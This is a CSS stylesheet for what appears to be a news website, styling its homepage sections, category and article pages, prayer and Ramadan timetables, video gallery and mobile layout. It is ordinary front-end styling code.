.DPhotoAlbumTop .card-video-img{width:3rem;height:3rem;position:absolute;left:50%;top:48%;transform:translate(-50%,-50%);background:url(../../media/common/photo-icon.png) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.8;}

.DPhotoAlbumList{}
.DPhotoAlbumListItem{margin-top:10px;background:#fff;width:100%;border:1px solid #e2e2e2;position:relative;}
.DPhotoAlbumListItem .Desc{padding:4px 6px;height:58px;overflow:hidden;}
.DPhotoAlbumListItem .Desc .Title{font-size:17px;line-height:25px;}
.DPhotoAlbumListItem .ImgViewer{padding-top:59.5%;}
.DPhotoAlbumListItem .card-video-img{width:2.2rem;height:2.2rem;position:absolute;left:50%;top:40%;transform:translate(-50%,-50%);background:url(../../media/common/photo-icon.png) no-repeat;background-size:auto;background-size:100% 100%;opacity:1;transition-property:color,opacity,background-color,border-color;transition-duration:.3s;border-radius:50%;opacity:.8;}

.DPhotoAlbumList .col-lg-6:nth-child(3) .DPhotoAlbumListItem{margin-top:20px;}
.DPhotoAlbumList .col-lg-6:nth-child(4) .DPhotoAlbumListItem{margin-top:20px;}


/*============= Common Category 2 =================*/
.DCommonCat2{margin-top:30px;}
.DCommonCat2TopNews{width:100%;border:1px solid #e2e2e2;margin-top:15px;}
.DCommonCat2TopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCommonCat2TopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCommonCat2TopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DCommonCat2ListNews{}
.DCommonCat2ListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCommonCat2ListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCommonCat2ListNews ul li:last-child{border-bottom:none;}
.fa.fa-clone {font-size:15px;padding-right:7px;}


/*============= Country CSS =================*/
.DCountry{margin-top:30px;}
.DCountryTopNews{width:100%;border:1px solid #e2e2e2;}
.DCountryTopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCountryTopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCountryTopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DCountryListNews{}
.DCountryListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCountryListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCountryListNews ul li:last-child{border-bottom:none;}

.DCountryList2{}
.DCountryListNews2{padding:13px 0;border-bottom:1px solid #e2e2e2;}
.DCountryListNews2:first-child{padding-top:0px;}
.DCountryListNews2:last-child{padding-bottom:0px;border-bottom:none;}
.DCountryListNews2 .Desc{max-height:105px;overflow:hidden;}
.DCountryListNews2 .Title{font-weight:bold;}
.DCountryListNews2 .ImgViewer{padding-top:68%;}
.DCountryListNews2 .col-lg-7{padding-left:0;}
.DCountryListNews2 i{display:none;}


/*============= Special Report CSS =================*/
.DSpecialReport{background:#0d676730;margin-top:10px;}
.DSpecialReport .VideoIcon::after {position:absolute;top:53%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);content:"\";font-family:FontAwesome;font-size:22px;color:#fff;width:45px;height:45px;line-height:45px;background:#0d6767c2;text-align:center;border-radius:50%;padding:0 0px 0 4px;}
.DSpecialReport .Desc{padding:5px 6px;min-height:62px;}
.DSpecialReport .carousel-caption {position:absolute;right:0;bottom:0;left:0;}
.DSpecialReport .carousel-caption {background-color:#1c1c1cb8;color:#fff;padding:5px;}
.DSpecialReport .carousel-caption .Title{color:#fff;font-size:17px;line-height:24px;text-align:center;-webkit-line-clamp:1;}


/*============= Opinion Css =================*/
.DOpinion{margin-top:20px;}
.DOpinionList{border:1px solid #e2e2e2;padding:8px;border-bottom:2px solid #0d6767;position:relative;width:100%;}
.DOpinionList img{border-radius: 50%;}
.DOpinionList .Desc{max-height:131px;overflow:hidden;min-height:125px;}
.DOpinionList .Title{font-size:18px;line-height:24.5px;font-weight:bold; margin-bottom: 6px;}
.DOpinionList .brief{display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis;}
.DOpinionList .OponionWriter { font-size: 16px; margin: 0; color: #0d6767; line-height: 1.45;}
.DOpinionList .OponionWriter i{padding-right:3px;position:relative;top:1px;font-weight:bold;color:#0d6767;font-size:14px;}
/* .DOpinionList .WriterThumb {height:45px;width:45px;margin-right:5px;border-radius:50%;} */


/*============= Common Cat3 CSS =================*/
.DCommonCat3{margin-top:30px;}
.DCommonCat3TopNews{width:100%;border:1px solid #e2e2e2;}
.DCommonCat3TopNews .Desc{padding:6px 10px;height:66px;overflow:hidden;}
.DCommonCat3TopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DCommonCat3TopNews .ImgViewer{padding-top:64.2%;margin:0;}

.DCommonCat3ListNews{}
.DCommonCat3ListNews ul{margin:0;border:1px solid #e2e2e2;border-top:none;padding:0;}
.DCommonCat3ListNews ul li{list-style:none;padding:8px 10px;border-bottom:1px solid #e2e2e2;height:68px;overflow:hidden;}
.DCommonCat3ListNews ul li:last-child{border-bottom:none;}

.DCommonCat3List2{}
.DCommonCat3ListNews2{padding:12px 0;border-bottom:1px solid #e2e2e2;display:flow-root;}
.DCommonCat3ListNews2:first-child{padding-top:0px;}
.DCommonCat3ListNews2:last-child{padding-bottom:0px;border-bottom:none;}
.DCommonCat3ListNews2 .Title{font-weight:bold;}
.DCommonCat3ListNews2 .Desc{max-height:105px;overflow:hidden;}
.DCommonCat3ListNews2 .ImgViewer{padding-top:59%;}
.DCommonCat3ListNews2 .col-lg-7{padding-left:0;}
.DCommonCat3ListNews2 i{display:none;}


/*============= Prayer Time =================*/
.DPrayer{margin-top:20px;}
.DPrayer .table td, .table th{padding:9px 15px 8px;color:#0d6767;font-size:17px;line-height:17px;}
.DPrayer .DHeadTop{background-color:#0d6767;padding:10px 0 9px;}
.DPrayer .DHeadTop p{font-size:18px;color:#fff;text-align:center;margin:0;line-height:18px;font-weight:bold;}
.DPrayer .DFooterBottom{background-color:#0d6767;padding:8px 0 7px;}
.DPrayer .DFooterBottom p{font-size:16px;color:#fff;text-align:center;line-height:18px;}
.DPrayer .table td:nth-child(1){width:50%;}


/*============= Entertainment =============*/
.DEntertainment{margin-top:30px;}
.DEnterTopNews{border:1px solid #e2e2e2;width:100%;}
.DEnterTopNews .Desc{padding:7px 10px;}
.DEnterTopNews .Desc .Title{font-size:20px;line-height:29px;font-weight:bold;}
.DEnterTopNews .ImgViewer{padding-top:63.5%;}

.DEnterTop3{}
.DEnterTop3List{border-top:1px solid #0d67673B;margin-bottom:20px;background:#f5f5f5;}
.DEnterTop3List .Desc{padding-top:3px;padding-right:5px;}
.DEnterTop3List .ImgViewer{padding-top:62%;}
.DEnterTop3List .col-lg-7{padding-left:0;}
.DEnterTop3 .col-lg-6:nth-child(7) .DEnterTop3List{margin-bottom:0px;}
.DEnterTop3 .col-lg-6:nth-child(8) .DEnterTop3List{margin-bottom:0px;}


/*============= Lifestyle Css =================*/
.DLifestyle{margin-top:30px;}
.DLifestyleTopNews{width:100%;border:1px solid #e2e2e2;}
.DLifestyleTopNews .Desc{padding:7px 8px;height:66px;overflow:hidden;}
.DLifestyleTopNews .Title{font-size:19px;line-height:27px;font-weight:bold;}
.DLifestyleTopNews .ImgViewer{padding-top:58.5%;margin:0;}

.DLifestyleTop2List{width:100%;border:1px solid #e2e2e2;margin-top:20px;}
.DLifestyleTop2List .Desc{padding:5px 7px;}


/*==========Scroll=============*/
.DScroll{z-index:9999;position:fixed;left:0;bottom:0;width:100%;background:#fff;color:#000;font-size:18px;border-top:1px solid #0d67676b;}
.DScroll.Color2{border-top:1px solid #99000082;}
.DScrollSection{display:flex;flex-wrap:wrap;margin:0 -10px;}
.DScrollSection .ScrollHeading{width:150px;padding:0 0 0 10px;background:#0d6767;}
.DScrollSection .ScrollHeading.Color2{width:150px;padding:0 0 0 10px;background:#900;}
.DScrollSection .ScrollHeading p{font-size:20px;color:#fff;padding:10px 0;}

.DScrollSection .ScrollSubject{width:calc(100% - 150px);padding:0 10px;}
.DScrollSection .ScrollSubject a span:hover{color:#555;}
.DScrollSection .ScrollSubject a span { padding-right: 25px; display: inline-block; margin-top: 7px; font-size: 18px; color: #333; font-weight: 400; display: inline-flex; align-items: center; }
.DScrollSection .ScrollSubject a span img{margin-right: 6px;}

/*=======Category Page=======*/
.single-cat-info{overflow:hidden;margin:15px 0 20px;background:#333946;width:100%;border-right:5px solid #0D6767;}
.single-cat-cate{float:left;}
.single-cat-cate a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D6767;height:42px;display:inline-block;}
.single-cat-cate2{float:left;}
.single-cat-cate2 a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D6767B3;height:42px;display:inline-block;}
.single-cat-home{float:left;}
.single-cat-home a{color:#fff;font-size:20px;text-decoration:none;line-height:22px;padding:10px 20px;background:#0D676730;height:42px;display:inline-block;}
.single-cat-home i{font-size:15px;color:#fff;position:relative;top:-1px;padding-right:3px;}
.single-cat-cate i{font-size:14px;color:#fff;padding-right:3px;}

.DDivisionNav {min-height:30px !important;margin-bottom:15px;text-align:center;margin-top:15px;}
.DDivisionNav .nav {padding:0;margin:0;text-align:center;}
.DDivisionNav .nav li {float:left;margin-bottom:17px;}
.DDivisionNav .nav li a {padding:10px 15px;margin-right:1px;background-color:#ddd;border-bottom:1px solid #fff;font-size:1.1em;color:#0D6767;}
.DAdd4 {padding:20px 0 0;}
.DAdd4 img {max-width:970px;}

.DCatTopNews{width:100%;margin-bottom:20px;background:#eee;}
.DCatTopNews .Desc{padding:15px 15px 0 0;}
.DCatTopNews .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DCatTopNews .col-lg-4{padding-left:0;}
.DCatTopNews .Brief p{-webkit-line-clamp:5;}

.DCatNewsList2Area{}
.DCatNewsList2Area .row{--bs-gutter-x:1.3rem;}
.DCatNewsList2{margin-bottom:20px;width:100%;border-bottom:1px solid #0D67673B;background:#eee;}
.DCatNewsList2 .Title{font-size:18px;line-height:26px;}
.DCatNewsList2 .col-lg-4{padding-right:0;}
.DCatNewsList2 .ImgViewer{padding-top:60%;}
.DCatNewsList2 .Desc{max-height:102px;overflow:hidden;}
.DCatNewsList2 .Desc .Brief p{font-size:14px;line-height:22px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:7px;}
.DCatNewsList2 .Desc{padding:5px 7px;}

.ButtonBG{background:#0D6767;border-radius:0;border:none;color:#fff;}
.ButtonBG:hover{background:#084040;color:#fff;}
.ButtonBG .btn-check:focus + .btn, .btn:focus {outline:0;box-shadow:0 0 0 .25rem rgb(0, 151, 151);}
.ButtonBG a{color:#fff;}

.DFBPage{margin-top:20px;}
.DFBPage .MT30{margin-top:30px;}
.LatestHeader{margin-top:20px;padding:8px 10px;background:#0D6767;}
.LatestHeader p{font-size:20px;text-align:center;color:#FFF}

.DCatLatestInner{padding:0 ;max-height:400px;overflow-y:auto;overflow-x:hidden;background:#fff;}
.DCatLatestInner li{padding:8px 0;border-bottom:1px solid #e2e2e2;}
.DCatLatestInner li:hover{background:#f0f0f0;;}
.DCatLatestInner li:last-child{border-bottom:0 solid #ccc;}

.DCatLatestContent{}
.DCatLatestContent .col-lg-7{padding-left:0;}
.DCatLatestContent .col-lg-5{padding-right:10px;}
.DCatLatestContent .ImgViewer{padding-top:61%;}
.DCatLatestContent .Title{font-size:16px;line-height:24px;}


/*=======SubCategory Page=======*/
.DSubCategoryTop1{background:#eee;}
.DSubCategoryTop1 .Desc{padding:15px 15px 0px 0;}
.DSubCategoryTop1 .col-lg-4{padding-left:0;}
.DSubCategoryTop1 .Title{font-size:22px;line-height:30px;font-weight:bold;}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:5;}

.DSubCategoryListArea .row{--bs-gutter-x:1.3rem;}
.DSubCategoryList{padding:7px;background:#eee;margin-top:20px;position:relative;border-top:1px solid #0D67677D;}
.DSubCategoryList .col-lg-4{padding-right:0;}
.DSubCategoryList .col-lg-8{padding-left:10px;}
.DSubCategoryList .ImgViewer{padding-top:60%;}


/*=======Archives Page=======*/
.DCategoryListNews{background-color:#eee;margin:10px 0;padding:7px;position:relative;border-top:1px solid #0D67677D;}
.DCategoryListNews:hover{background:#D7D7D7;color:#336633;}
.DCategoryListNews .Title{font-weight:bold;}
.DCategoryListNews .pDate{padding-top:8px;color:#666;font-size:15px;font-weight:400;line-height:20px;}
.DCategoryListNews .col-lg-8{padding-left:0;}
.DCategoryListNews .ImgViewer{padding-top:60%;}
.btnCatName{position:absolute;min-width:90px;background-color:#0D6767;border-color:#04396B;padding:2px 12px 3px;border-radius:0;left:5px;bottom:5px;border:none;font-size:14px;}
.btnCatName:hover{background-color:#D57200;}

.arrow-right2{position:absolute;background:#EE383A;padding:3px 5px;color:#fff;}
.DArchiveNewsList{max-height:163px;overflow:hidden}
.DArchiveNewsList .col-md-8{padding-left:0;}
.DArchiveNewsList .Brief{max-height:63px;overflow:hidden;line-height:22px;}
.DArchiveNewsList .pDate{position:absolute;bottom:5px;}

.CatInnerTitle{display:block;margin-top:10px;background:#fff;}
.CatInnerTitle .breadcrumb{padding:5px 0;margin:0;background:#f2f3f4;font-size:17px;font-weight:bold;}
.CatInnerTitle .breadcrumb > li.active a{color:#D1000E;padding-left:7px;}
.CatInnerTitle .breadcrumb > li i{border:1px solid #ccc;font-size:12px;padding:5px ;margin-right:2px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.CatInnerTitle .breadcrumb > li i{font-size:13px;}
.CatInnerTitle .breadcrumb > li.child{position:relative;padding-left:15px;}


/*==========Details Page=============*/
.CatInfoDetails{margin-top:20px;}
.CatInfoDetails a {color:#fff;background:#0D6767;padding:4px 12px 1px;}

.DDetailsTitle h1{font-size:32px;font-weight:bold;color:#222;line-height:40px;margin-bottom:5px;margin-top:10px;}
.DDetailsTitle h3{padding:0 0 10px 0;font-size:18px;color:#A91717;margin-bottom:0;}

.AdditionalInfo{margin-top:15px;padding-bottom:15px;border-bottom:1px solid #ebebeb;}
.AdditionalInfo .DescTitle{display:inline;}
.AdditionalInfo .DescTitle h2{font-size:16px;margin-bottom:0;color:#0D6767;font-weight:400;display:inline-block;}
.AdditionalInfo .DescTitle i{padding-right:7px;font-size:14px;}
.AdditionalInfo .PublishDate{display:inline;padding-left:5px;}
.AdditionalInfo .PublishDate p{color:#9e9e9e;font-size:15px;padding-left:5px;display:inline-block;}

.DDetailsContent{margin-top:25px;}
.DDetailsContent p img{width:100%;}
.DDetailsContent h3{padding:10px 0 0 0;font-size:16px;font-weight:bold;color:#337ab7;margin-bottom:0;}
.DDetailsContent h1{padding:10px 0;font-size:1.5em;font-weight:bold;line-height:30px;}
.DDetailsContent h4{padding:0 0 10px 0;font-size:18px;font-weight:bold;color:#A91717;margin-bottom:0;}
.DDetailsContent .DDetailsCaption{margin-bottom:10px;font-size:16px;padding:4px;line-height:22px;color:#222;background:#0D676730;text-align:center;}
.DDetailsContent p{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family: Kiron !important;}
.DDetailsContent p span{font-size:19px !important;line-height:30px !important;margin-bottom:16px !important;word-wrap:break-word !important;font-family: Kiron !important;}
.DDetailsContent h2{font-size:19px;line-height:30px;margin-bottom:16px;word-wrap:break-word;text-align:justify;font-family: Kiron !important;}
.DDetailsContent .WritterInitial{margin-top:10px;color:#666;font-style:italic;padding:10px;}
.DDetailsContent .pEndNote{margin-top:10px;color:#333;font-style:italic;padding:10px;}
#contentDetails p a{border: 1px solid red;font-style: italic;font-weight: 800;padding: 5px;}
#contentDetails p:nth-child(1){font-weight:bold;font-size:20px !important;}

.DDetailsContent blockquote{background-color:#ccc;border-left:7px solid var(--Details-CatTitleBorder);padding:60px 20px 30px; margin:40px 0 30px; position:relative;text-align:center; clear:both;}
.DDetailsContent blockquote::before{content:'\f10e';position:absolute;top:0;left:50%;margin-top:-30px;margin-left:-40px;font-size:30px;font-family:FontAwesome;color:#444;display:block;width:80px;height:80px;background:#fff;line-height:91px;border-radius:50%;text-align:center;}
.DDetailsContent blockquote h3{font-style:italic;text-align:left;color:var(--Font-Color2);font-weight:normal;padding-top:0;}

.DSocialTop{margin-top:5px;}
.CommentsSection{background:#f1f1f1;padding:10px;margin-top:20px}

.DReadMore{margin-top:20px;display:block}
.DReadMore .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#0D6767;font-weight:bold;border-bottom:4px double #0D6767;border-top:1px solid #0D676775;}
.DReadMore .row{--bs-gutter-x:1.3rem;}
.DReadMoreList{margin-top:20px;border-bottom:1px solid #0D67673B;background:#eee;width:100%;}
.DReadMoreList p{font-size:17px;margin:0;padding:5px 8px 4px;line-height:25px;}

.RelatedTags{}
.RelatedTags{padding:10px;}
.RelatedTags p{margin-bottom:10px;color:#B81117;padding:0;font-weight:bold;}
.RelatedTags .list-inline{margin-bottom:0;}
.RelatedTags .list-inline-item{padding:3px 10px;border:1px solid #B81117;border-radius:15px;color:#333;}
.RelatedTags .list-inline-item:hover{background:#d0d0d0;color:#333}
.RelatedTags .list-inline-item a{font-size:14px;color:#333;}
.RelatedTags .list-inline-item i{font-size:12px;color:#B81117;}

.RelatedNews{}
.RelatedNews{padding-bottom:10px;}
.RelatedNews .related_caption{font-size:18px;padding:10px;color:#1B59A3;}
.RelatedNews .related_caption i{font-size:14px;padding-right:5px;}
.RelatedNews ul{padding:0 10px;margin:0;list-style:none;}
.RelatedNews ul li{padding:5px 0;}
.RelatedNews ul li i{font-size:13px;padding-right:5px;}
.RelatedNews ul li a{color:#333;font-size:16px;line-height:20px;}

.DTimeLineContent{padding-bottom:10px;}
.DTimeLineContent .DTimeLCaption{font-size:18px;padding:10px 0 5px 0;color:#1B59A3;margin:0 10px 10px 10px;}
.DTimeLineContent .DTimeLCaption i{font-size:14px;padding-right:5px;}
.DTimeLineContent ul{padding:0 10px;margin:0;list-style:none;}
.DTimeLineContent ul li{padding:5px 0;}
.DTimeLineContent ul li span{color:#333;font-size:16px;line-height:20px;min-width:120px;display:inline-block;}
.DTimeLineContent ul li i{font-size:13px;padding-right:5px;padding-left:10px;}
.DTimeLineContent ul li a{color:#333;font-size:16px;line-height:20px;}

.ShareOption{border:1px solid #ebebeb;padding:20px;}
.ShareOption{margin-top:10px;}
.DShareThis {display:flex;justify-content:center;}
.DShareThis h5 {padding-right:5px;position:relative;top:3px;}

/*Fb Comments Width Fix*/
.fb_iframe_widget_fluid_desktop, .fb_iframe_widget_fluid_desktop span, .fb_iframe_widget_fluid_desktop iframe{max-width:100% !important;width:100% !important;}
.DDetailsContent p img{width:100% !important;}
.DDetailsContent .img-caption{font-style:italic;color:#908d8d !important;font-size:16px;line-height:22px;}


/*Writers Page*/
.DWritersTitle p{font-size:32px;line-height:40px;color:#0d6767;margin-top:30px;}
.DWritersTitle p i{color:#0d6767;}
.DWritersLead{margin-top:15px;margin-bottom:20px;background:#fff;padding:10px;border:1px solid #ccc;}
.DWritersLead img{border:3px solid #ccc;}
.DWritersLead p{font-size:1.1em;line-height:24px;}
.DWritersName{margin:10px 0;}
.DWritersName p{font-size:1.50em;line-height:30px;}



/*========== VideoGallery Page =============*/
.VideoGalleryInnerTop{margin-top:10px;position:relative;}
.DVideoInnerTitle{font-size:22px;font-weight:bold;color:#222;line-height:30px;margin-bottom:15px;text-align:center;margin-top:10px;}

.embed-responsive {border-radius:10px;position:relative;display:block;width:100%;padding:0;overflow:hidden;}
.embed-responsive::before {display:block;content:"";}
.embed-responsive-16by9::before {padding-top:56.25%;}
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}

.InnerVideoListItem{margin-top:20px;width:100%;background:#f5f5f5;}
.InnerVideoListItem .caption{font-size:18px;line-height:26px;padding:5px 8px;}
.InnerVideoListItem .VideoIcon::after{position:absolute;top:13%;left:93%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);content:"\f144";font-family:FontAwesome;font-size:40px;color:#fff;text-shadow:0px 0px 30px rgba(0, 0, 0, 0.5);}

.DVideoInnerListArea .row{--bs-gutter-x:1.3rem;}
.DVideoInnerListArea .catTitle{position:relative;overflow:hidden;margin:20px 0 0;padding:5px 0 3px 5px;font-size:20px;line-height:30px;color:#0D6767;font-weight:bold;border-bottom:4px double #0D6767;border-top:1px solid #0D676775;}


/* ========Privacy Policy======== */
.DetailsLeftContent{margin-top:20px;}
.DetailsLeftContent .PrivacyTitle{font-size:18px;font-weight:bold;margin-top:10px;line-height:26px;}
.DetailsLeftContent .PrivacyTitle2{font-size:18px;font-weight:normal;margin-top:10px;line-height:26px;}
.DetailsLeftContent h3{font-size:18px;margin-top:10px;line-height:26px;font-weight:bold;}
.DetailsLeftContent p{font-size:16px;font-weight:normal;margin-top:8px;line-height:24px;}


/* ========Divison======== */
.DDivisionTopArea{margin-top: 10px;background: #0D676714;padding: 7px;}
.DDivisionTop1{margin-bottom: -10px;}
.DDivisionTop1 .Desc{padding: 5px 7px;min-height: 66px;}
.DDivisionTop1 .Title{font-weight: bold;font-size: 20px;line-height: 28px;}

.DDivisionTopList{padding-top: 7px;margin-top: 7px;border-top: 1px solid #0d676733;}
.DDivisionTopList .ImgViewer{padding-top: 60%;}
.DDivisionTopList .col-lg-8{padding-left: 0;}

.Errorinfo{margin-top: 20px;}
.Errorinfo h1{font-size: 22px;line-height: 1.6;font-weight: bold;}
.Errorinfo p{font-size: 18px;line-height: 1.6;}


/*DRamadanTime*/
.DRamadanTime{background:#0D6767;color:#fff;}
.DRamadanTime .table{margin-bottom:0;background:#ECF0E7;border-left:1px solid #0D6767;border-right:1px solid #0D6767;}
.DRamadanTime .table td, .table th{padding:5px 15px;border-bottom:1px solid #0D6767;color:#222;border-right:1px solid #0D6767;font-size:17px;border-top:0 solid #dee2e6;text-align:center;}
.DRamadanTime .table td:last-of-type{border-right:0 solid #dee2e6;}
.DRamadanTime p{padding:5px 15px;text-align:center;}


@media screen and (max-width:1024px){
.container{width:100%;}
.MobileHide{display:none;}
.MobileShow{display:block !important;}
.MobileMenuShow{display:block;}
}
@media screen and (max-width:991px){
.container{width:100%;}
.colresize{width:100% !important;}

/* .DRightSideAdd{display:none;} */
/* .DAdd2{display:none !important;} */

h1, h2, h3, h4, h5, h6{font-size:17px;line-height:25px;}
.border-right{border-right:0;}
.border-right-inner{border-right:0;}
.DCommonCat1 .col-lg-2{width:100%;}

.DOpinionList .Desc{min-height:100%;}

.DLeadNews{border:none;margin-top:15px;}
.DLeadNews .Desc{padding:5px 7px 0;height:auto;max-height:inherit;}
.DLeadNews .Desc .Title{font-size:20px;line-height:28px;}

.DTop2List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DTop2List .Desc{padding:0;height:auto;}
.DTop2List .col-7{padding-left:0;}
.DTop2List .ImgViewer{padding-top:60%;}

.DTop3List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DTop3List .Desc{padding:0;height:auto;}
.DTop3List .col-7{padding-left:0;}
.DTop3List .ImgViewer{padding-top:60%;}

.DTrendingTop .Desc .Title{font-size:18px;line-height:26px;}
.DTrendingTop .thumbnail .Desc{padding:5px 7px;}

.DTrending .rowresize{width:100% !important;}
.DTrendingListNews{margin-top:13px;}
.DTrendingListNews:first-child{margin-top:13px;}
.DTrendingListNews .Desc{padding-top:2px;}
.DTrendingListNews .ImgViewer{padding-top:62%;}

.DCategoryTitle2{margin-top:10px;}
.DCommonCat1List{margin-top:10px;padding-top:10px;border:none;border-top:1px solid #e2e2e2;}
.DCommonCat1List .Desc{padding:0;}
.DCommonCat1List .ImgViewer{padding-top:60%;}
.DCommonCat1List .col-7{padding-left:0;}

.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List{padding-top:0;border-top:none;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-5{width:100%;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-7{width:100%;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .Desc{padding:5px 5px 0;}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .col-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCommonCat1 .col-lg-2:nth-child(1) .DCommonCat1List .Title{font-weight:bold;}

.DPhotoAlbumTop{border:none;}
.DPhotoAlbumTop .ImgViewer{padding-top:60%;}
.DPhotoAlbumTop .card-video-img{top:40%;}
.DPhotoAlbumTop .Desc .Title{font-size:18px;line-height:26px;}
.DPhotoAlbumTop .Desc{padding:5px 7px 0;}

.DPhotoAlbumListItem{margin-top:10px;padding-top:10px;border:none;border-top:1px solid #e2e2e2;}
.DPhotoAlbumListItem .col-5{position:relative;}
.DPhotoAlbumListItem .col-7{padding-left:0;}
.DPhotoAlbumListItem .card-video-img{top:50%;}
.DPhotoAlbumListItem .Desc{padding:0;}
.DPhotoAlbumList .col-lg-6:nth-child(3) .DPhotoAlbumListItem{margin-top:10px;}
.DPhotoAlbumList .col-lg-6:nth-child(4) .DPhotoAlbumListItem{margin-top:10px;}

.SPSecTitle3{margin-top:20px;}
.DCommonCat2ListNews ul li{height:auto;}

.DCountryList2{border:1px solid #e2e2e2;border-top:none;}
.DCountryListNews ul li{height:auto;}
.DCountryTopNews .Desc{height:auto;}
.DCountryListNews2{padding:8px 10px;border-top:1px solid #e2e2e2;border-bottom:none;}
.DCountryListNews2:first-child{padding-top:8px;border-top:none;}
.DCountryListNews2:last-child{padding-bottom:8px;}
.DCountryListNews2 i{display:inline-block;}
.DCountryListNews2 .col-lg-5{display:none;}
.DCountryListNews2 .col-lg-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCountryListNews2 .Brief p{display:none;}
.DCountryListNews2 .Title{font-weight:400;}

.DOpinion{margin-top:0;}
.DOpinionList{margin-top:13px;}
.DOpinionList .Brief p{-webkit-line-clamp:3;}
.DOpinionList .Title{font-size:17px;line-height:25px;}

.DCommonCat3TopNews .Desc{height:auto;padding:5px 7px;}
.DCommonCat3TopNews .Title{font-size:18px;line-height:26px;}

.DCommonCat3ListNews ul li{height:auto;}
.DCommonCat3List2{border:1px solid #e2e2e2;border-top:none;}
.DCommonCat3ListNews2{padding:8px 10px;border-top:1px solid #e2e2e2;border-bottom:none;}
.DCommonCat3ListNews2:first-child{padding-top:8px;border-top:none;}
.DCommonCat3ListNews2:last-child{padding-bottom:8px;}
.DCommonCat3ListNews2 i{display:inline-block;}
.DCommonCat3ListNews2 .col-lg-5{display:none;}
.DCommonCat3ListNews2 .col-lg-7{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCommonCat3ListNews2 .Brief p{display:none;}
.DCommonCat3ListNews2 .Title{font-weight:400;}

.DEnterTopNews .ImgViewer{padding-top:60%;}
.DEnterTopNews .Desc .Title{font-size:18px;line-height:26px;}
.DEnterTopNews .Desc{padding:5px 7px;}

.DEnterTop3List{margin-bottom:0;margin-top:13px;}
.DEnterTop3List .Desc{padding-right:0;}

.DCommonCat2TopNews .Desc{height:auto;padding:5px 7px;}
.DCommonCat2TopNews .Title{font-size:18px;line-height:26px;}

.DLifestyleTopNews{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DLifestyleTopNews .col-7{padding-left:0;}
.DLifestyleTopNews .Desc{padding:0;height:auto;}
.DLifestyleTopNews .Title{font-size:17px;line-height:25px;font-weight:400;}
.DLifestyle .col-lg-6:nth-child(1) .DLifestyleTopNews{margin-top:0;border-top:none;padding-top:0;}

.DLifestyleTop2List{margin-top:10px;border:none;border-top:1px solid #e2e2e2;padding-top:10px;}
.DLifestyleTop2List .col-7{padding-left:0;}
.DLifestyleTop2List .Desc{padding:0;}

.DFooterBg{padding:20px 0;}
.DFooterBg .col-lg-4:nth-child(1){justify-content:center !important;}
.DFooterBg .col-lg-4:nth-child(2){margin-top:15px;}
.DFooterBg .col-lg-4:nth-child(2) address{text-align:center;}
.MoreInfo{padding-left:0;text-align:center;width:100%;margin-top:15px;}
.MoreInfo p{text-align:center;}
.DFooterLogo img{width:220px;}

.single-cat-info{margin:15px 0;}
.single-cat-cate2 a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-cate  a{font-size:16px;padding:7px 8px 4px;height:auto;line-height:18px;}
.single-cat-home i{font-size:13px;padding-right:2px;}
.single-cat-cate i{font-size:12px;padding-right:2px;}

.DCatTopNews .Desc{padding:5px 8px;}
.DCatTopNews .Title{font-size:18px;line-height:26px;}
.DCatTopNews .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DCatTopNews .Brief p{-webkit-line-clamp:3;}

.DCatNewsList2{margin-bottom:13px;border-bottom:none;border-top:1px solid #0D67673B;}
.DCatNewsList2 .col-7{padding-left:0;}
.DCatNewsList2 .Desc{padding:2px 0 0;}

.DSubCategoryTop1 .Desc{padding:5px 8px;}
.DSubCategoryTop1 .Title{font-size:18px;line-height:26px;}
.DSubCategoryTop1 .col-lg-4{padding-left:calc(var(--bs-gutter-x)/ 2);}
.DSubCategoryTop1 .Brief p{-webkit-line-clamp:3;}

.DSubCategoryList{padding:0;margin-top:13px;border-top:1px solid #0D67673B;}
